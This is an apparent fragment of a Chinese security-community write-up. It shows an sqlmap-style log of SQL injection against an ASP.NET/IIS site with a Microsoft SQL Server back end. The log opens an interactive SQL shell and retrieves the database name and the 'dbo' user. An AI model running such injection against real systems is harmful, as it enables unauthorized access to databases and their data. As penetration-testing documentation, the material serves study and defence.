 web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2016
[14:55:40] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
sql-shell> select db_name();
[14:55:49] [INFO] fetching SQL SELECT statement query output: 'select db_name()'
[14:55:49] [WARNING] reflective value(s) found and filtering out
奇安信攻防社区
[14:55:49] [INFO] retrieved: 'KU_PH'
select db_name(): 'KU_PH'
sql-shell> select user;
[14:56:22] [INFO] fetching SQL SELECT statement query output: 'select user'
[14:56:22] [INFO] retrieved: 'dbo'
select user: 'dbo'
sql-shell>